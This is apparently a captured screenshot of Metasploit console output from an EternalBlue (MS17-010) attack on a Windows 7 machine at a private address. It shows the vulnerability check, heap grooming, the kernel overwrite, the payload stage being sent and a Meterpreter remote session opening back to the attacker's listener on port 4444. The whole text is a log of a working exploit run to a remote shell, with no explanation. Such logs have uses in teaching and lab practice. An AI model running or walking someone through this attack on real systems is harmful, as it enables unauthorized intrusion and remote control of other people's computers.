 [*] 192.168.0.23:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.23:445      - Host is likely VULNERABLE to MS17-010! - Windows
 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.23:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.23:445 - The target is vulnerable.
[*] 192.168.0.23:445 - Connecting to target for exploitation.
[+] 192.168.0.23:445 - Connection established for exploitation.
[+] 192.168.0.23:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.0.23:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.23:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66
 65 73  Windows 7 Profes
[*] 192.168.0.23:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65
 72 76  sional 7601 Serv
[*] 192.168.0.23:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
        ice Pack 1
[+] 192.168.0.23:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.0.23:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.23:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.23:445 - Starting non-paged pool grooming
[+] 192.168.0.23:445 - Sending SMBv2 buffers
[+] 192.168.0.23:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.0.23:445 - Sending final SMBv2 buffers.
[*] 192.168.0.23:445 - Sending last fragment of exploit packet!
[*] 192.168.0.23:445 - Receiving response from exploit packet
[+] 192.168.0.23:445 - ETERNALBLUE overwrite completed successfully (0xC0000
00D)!
[*] 192.168.0.23:445 - Sending egg to corrupted connection.
[*] 192.168.0.23:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.23
[*] Meterpreter session 1 opened (192.168.0.15:4444 → 192.168.0.23:49158) a
t 2021-09-14 11:46:43 -0400
[+] 192.168.0.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 192.168.0.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 192.168.0.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=